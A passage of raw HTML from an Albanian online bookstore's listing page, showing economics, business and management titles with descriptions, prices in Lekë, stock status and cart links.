src="https://CloudFront.bukinist.al/1614-home_default/politika-financiare-e-ndermarrjes.jpg" alt="Politika financiare e ndermarrjes" title="Politika financiare e ndermarrjes" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/932-politika-financiare-e-ndermarrjes.html" rel="https://bukinist.al/sq/ekonomi/932-politika-financiare-e-ndermarrjes.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/932-politika-financiare-e-ndermarrjes.html" rel="https://bukinist.al/sq/ekonomi/932-politika-financiare-e-ndermarrjes.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/932-politika-financiare-e-ndermarrjes.html" title="Politika financiare e ndermarrjes" itemprop="url" >Politika financiare e ndermarrjes</a></h5><p class="product-desc" itemprop="description">Ky publikim kontribuon në mbështetjen metodologjike të të gjithë të interesuarve, student apo specialist, në thellimin e studimeve në fushën e politikës financiare të ndërmarrjes, të cilat mbeten një terren jo shumë i hulumtuar në kontekstin shqiptar.</p><div class="content_price"><span class="price product-price">800 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=932&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="932" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/932-politika-financiare-e-ndermarrjes.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_932" href="#" rel="932" onclick="WishlistCart('wishlist_block_list', 'add', '932', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/1526-nje-guide-e-ekonomise-boterore.html" title="Nje guide e ekonomise boterore" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3589-home_default/nje-guide-e-ekonomise-boterore.jpg" alt="Nje guide e ekonomise boterore" title="Nje guide e ekonomise boterore" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/1526-nje-guide-e-ekonomise-boterore.html" rel="https://bukinist.al/sq/ekonomi/1526-nje-guide-e-ekonomise-boterore.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/1526-nje-guide-e-ekonomise-boterore.html" rel="https://bukinist.al/sq/ekonomi/1526-nje-guide-e-ekonomise-boterore.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/1526-nje-guide-e-ekonomise-boterore.html" title="Nje guide e ekonomise boterore" itemprop="url" >Nje guide e ekonomise boterore</a></h5><p class="product-desc" itemprop="description">Një libër që shpjegon tetëdhjetenjë koncepte ekonomike kryesore që do të ndryshojnë këndvështrimi tuaj ndaj botës.</p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=1526&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="1526" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/1526-nje-guide-e-ekonomise-boterore.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1526" href="#" rel="1526" onclick="WishlistCart('wishlist_block_list', 'add', '1526', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/1782-teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.html" title="Teoria e pergjithshme e punesimit, interesit dhe parase" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5289-home_default/teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.jpg" alt="Teoria e pergjithshme e punesimit, interesit dhe parase" title="Teoria e pergjithshme e punesimit, interesit dhe parase" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/1782-teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.html" rel="https://bukinist.al/sq/ekonomi/1782-teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/1782-teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.html" rel="https://bukinist.al/sq/ekonomi/1782-teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/1782-teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.html" title="Teoria e pergjithshme e punesimit, interesit dhe parase" itemprop="url" >Teoria e pergjithshme e punesimit,...</a></h5><p class="product-desc" itemprop="description">Përbërja e këtij libri ka qenë për autorin një betejë e gjatë e arratisjes nga metodat zakonore të mendimit dhe të shprehjes. Idetë që janë shprehur këtu, në mënyrë të palodhur, janë tejet të qarta e të thjeshta. Vështirësia qëndron jo në idetë e reja, por në largimin nga të vjetrat, të cilat ngrenë në çdo qoshe të mendjes sonë.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/1782-teoria-e-pergjithshme-e-punesimit-interesit-dhe-parase.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1782" href="#" rel="1782" onclick="WishlistCart('wishlist_block_list', 'add', '1782', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/2074-orteku-nga-kriza-amerikane-te-recesioni-boteror.html" title="Orteku - nga kriza amerikane te recesioni boteror" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5978-home_default/orteku-nga-kriza-amerikane-te-recesioni-boteror.jpg" alt="Orteku - nga kriza amerikane te recesioni boteror" title="Orteku - nga kriza amerikane te recesioni boteror" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/2074-orteku-nga-kriza-amerikane-te-recesioni-boteror.html" rel="https://bukinist.al/sq/ekonomi/2074-orteku-nga-kriza-amerikane-te-recesioni-boteror.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/2074-orteku-nga-kriza-amerikane-te-recesioni-boteror.html" rel="https://bukinist.al/sq/ekonomi/2074-orteku-nga-kriza-amerikane-te-recesioni-boteror.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/2074-orteku-nga-kriza-amerikane-te-recesioni-boteror.html" title="Orteku - nga kriza amerikane te recesioni boteror" itemprop="url" >Orteku - nga kriza amerikane te recesioni...</a></h5><p class="product-desc" itemprop="description">Nga spekulimi me titujt toksikë te kriza e kredive për pasuri të patundshme, nga plaçkitjet e magjistarëve të financës te rënia e bankave të investimeve, nga siguritë ideologjike të politikës liberiste tek operacioni gjigant i shpëtimit të sistemit. Hulumtimi i një gazetari ekonomie pasqyron të gjitha këto çështje, por jo vetëm.</p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=2074&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="2074" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/2074-orteku-nga-kriza-amerikane-te-recesioni-boteror.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2074" href="#" rel="2074" onclick="WishlistCart('wishlist_block_list', 'add', '2074', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/te-njohim-be/2584-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" title="Evropa monetare: Euro dhe sistemi monetar evropian" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6792-home_default/evropa-monetare-euro-dhe-sistemi-monetar-evropian.jpg" alt="Evropa monetare: Euro dhe sistemi monetar evropian" title="Evropa monetare: Euro dhe sistemi monetar evropian" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/te-njohim-be/2584-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" rel="https://bukinist.al/sq/te-njohim-be/2584-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/te-njohim-be/2584-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" rel="https://bukinist.al/sq/te-njohim-be/2584-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/te-njohim-be/2584-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" title="Evropa monetare: Euro dhe sistemi monetar evropian" itemprop="url" >Evropa monetare: Euro dhe sistemi monetar...</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/te-njohim-be/2584-evropa-monetare-euro-dhe-sistemi-monetar-evropian.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2584" href="#" rel="2584" onclick="WishlistCart('wishlist_block_list', 'add', '2584', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/librat-e-menaxhimit/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html" title="50 Ide qe duhet t&#039;i dije cdo njeri, Menaxhimi" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7211-home_default/50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.jpg" alt="50 Ide që duhet t&#039;i dijë çdo njeri, Menaxhimi" title="50 Ide që duhet t&#039;i dijë çdo njeri, Menaxhimi" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/librat-e-menaxhimit/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html" rel="https://bukinist.al/sq/librat-e-menaxhimit/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/librat-e-menaxhimit/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html" rel="https://bukinist.al/sq/librat-e-menaxhimit/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-e-menaxhimit/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html" title="50 Ide qe duhet t&#039;i dije cdo njeri, Menaxhimi" itemprop="url" >50 Ide qe duhet t&#039;i dije cdo njeri, Menaxhimi</a></h5><p class="product-desc" itemprop="description">Ky libër ju vjen në ndihmë me 50 ide të mdryshme mbi menaxhimin.</p><div class="content_price"><span class="price product-price">700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/librat-e-menaxhimit/2899-50-ide-qe-duhet-t-i-dije-cdo-njeri-menaxhimi.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2899" href="#" rel="2899" onclick="WishlistCart('wishlist_block_list', 'add', '2899', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/3132-ekonomiksi-makroekonomia.html" title="Ekonomiksi, Makroekonomia" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7556-home_default/ekonomiksi-makroekonomia.jpg" alt="Ekonomiksi, Makroekonomia" title="Ekonomiksi, Makroekonomia" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/3132-ekonomiksi-makroekonomia.html" rel="https://bukinist.al/sq/ekonomi/3132-ekonomiksi-makroekonomia.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/3132-ekonomiksi-makroekonomia.html" rel="https://bukinist.al/sq/ekonomi/3132-ekonomiksi-makroekonomia.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/3132-ekonomiksi-makroekonomia.html" title="Ekonomiksi, Makroekonomia" itemprop="url" >Ekonomiksi, Makroekonomia</a></h5><p class="product-desc" itemprop="description">Një libër, ka si qëllim t'i prezantojë studentët me shkencën ekonomike, në mënyrë sa më të përmbledhur.</p><div class="content_price"><span class="price product-price">1 700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/3132-ekonomiksi-makroekonomia.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3132" href="#" rel="3132" onclick="WishlistCart('wishlist_block_list', 'add', '3132', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/3153-mashtrimi-korrupsioni-dhe-auditimi.html" title="Mashtrimi, korrupsioni dhe auditimi" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7598-home_default/mashtrimi-korrupsioni-dhe-auditimi.jpg" alt="Mashtrimi, korrupsioni dhe auditimi" title="Mashtrimi, korrupsioni dhe auditimi" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/3153-mashtrimi-korrupsioni-dhe-auditimi.html" rel="https://bukinist.al/sq/ekonomi/3153-mashtrimi-korrupsioni-dhe-auditimi.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/3153-mashtrimi-korrupsioni-dhe-auditimi.html" rel="https://bukinist.al/sq/ekonomi/3153-mashtrimi-korrupsioni-dhe-auditimi.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/3153-mashtrimi-korrupsioni-dhe-auditimi.html" title="Mashtrimi, korrupsioni dhe auditimi" itemprop="url" >Mashtrimi, korrupsioni dhe auditimi</a></h5><p class="product-desc" itemprop="description">Manuali është një trajtim i veçantë në llojin e vet dhe si i tillë mbart vlera shkencore me profil të lartë. Qëllimi i manualit është vendosja e punës së institucioneve publike mbi baza sa më ligjore dhe efiçente.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=3153&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="3153" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/3153-mashtrimi-korrupsioni-dhe-auditimi.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3153" href="#" rel="3153" onclick="WishlistCart('wishlist_block_list', 'add', '3153', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/3169-kurthet-e-papunesise.html" title="Kurthet e papunesise" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7630-home_default/kurthet-e-papunesise.jpg" alt="Kurthet e papunesise" title="Kurthet e papunesise" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/3169-kurthet-e-papunesise.html" rel="https://bukinist.al/sq/ekonomi/3169-kurthet-e-papunesise.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/3169-kurthet-e-papunesise.html" rel="https://bukinist.al/sq/ekonomi/3169-kurthet-e-papunesise.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/3169-kurthet-e-papunesise.html" title="Kurthet e papunesise" itemprop="url" >Kurthet e papunesise</a></h5><p class="product-desc" itemprop="description">Libri "Kurthet e papunësisë" i studiuesit të njohur të çështjeve sociale Kosta Barjaba vjen në një moment kur në Shqipëri, por dhe në botë, diskutimet, analizat, propozimet dhe zgjidhjet për çështjen e punësimit dhe papunësisë janë në fokus më shumë se kurrë.</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=3169&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="3169" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/3169-kurthet-e-papunesise.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3169" href="#" rel="3169" onclick="WishlistCart('wishlist_block_list', 'add', '3169', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html" title="Miti mbi krizat dhe &quot;fundin e tregut&quot;" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7700-home_default/miti-mbi-krizat-dhe-fundin-e-tregut.jpg" alt="Miti mbi krizat dhe &quot;fundin e tregut&quot;" title="Miti mbi krizat dhe &quot;fundin e tregut&quot;" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/ekonomi/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html" rel="https://bukinist.al/sq/ekonomi/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/ekonomi/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html" rel="https://bukinist.al/sq/ekonomi/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ekonomi/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html" title="Miti mbi krizat dhe &quot;fundin e tregut&quot;" itemprop="url" >Miti mbi krizat dhe &quot;fundin e tregut&quot;</a></h5><p class="product-desc" itemprop="description">Në zhurmën e krizës më të financiare, e cila konsiderohet si më e madhja që nga periudha e Depresionit të Madh dhe që krijoi "rrëmujë" të madhe në debatin publik të vendit tonë, sesa realisht pati efekt mbi ekonominë, vjen edhe ky punim i këndshëm i Dr. Selami Xhepës.</p><div class="content_price"><span class="price product-price">500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/ekonomi/3203-miti-mbi-krizat-dhe-fundin-e-tregut.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3203" href="#" rel="3203" onclick="WishlistCart('wishlist_block_list', 'add', '3203', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html" title="Hyrje ne biznes" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7716-home_default/hyrje-ne-biznes.jpg" alt="Hyrje ne biznes" title="Hyrje ne biznes" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Nuk &euml;sht&euml; n&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html" title="Hyrje ne biznes" itemprop="url" >Hyrje ne biznes</a></h5><p class="product-desc" itemprop="description">Hapja e dyerve ndaj botës së biznesit përmban shumë sfida, si për pedagogët,ashtu dhe për studentët. Qëllimi i këtij teksti është të sigurojë çelësin e suksesit që do të çojë në një përvojë shpërblyese edukative dhe do të krijojë mjedisin e duhur për të bërë karrierë në biznes. Hyrja në biznes mbulon një hapësirë të madhe, duke prekur të gjitha fushat...</p><div class="content_price"><span class="price product-price">1 700 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Shto n&euml; shport&euml;</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/3211-hyrje-ne-biznes.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Nuk &euml;sht&euml; n&euml; stok</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3211" href="#" 